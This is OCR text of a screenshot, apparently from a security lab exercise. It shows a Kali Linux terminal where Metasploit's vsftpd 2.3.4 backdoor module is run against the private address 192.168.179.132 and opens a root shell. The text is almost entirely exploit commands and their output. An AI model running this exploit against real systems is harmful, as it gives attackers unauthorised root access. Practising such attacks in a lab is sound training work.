 1 2 3 4
8:31
Home
565102978...
File System
566171625...
Trash
01010
01101
01110
packets_20...
splunk-10.0...
splunk-10.0...
55888296...
kali@kali: ~
Session Actions Edit View Help
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: socks5, socks5h, sapni, http, s
ocks4
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.179.132
RHOST => 192.168.179.132
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.179.132:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.179.132:21 - USER: 331 Please specify the password.
[+] 192.168.179.132:21 - Backdoor service has been spawned, handling...
[+] 192.168.179.132:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.179.134:44607 -> 192.168.179.132:6200) at 2025-10-29 08:30:38 -0400
whoami
root
pwd
/
echo "BOOM"
BOOM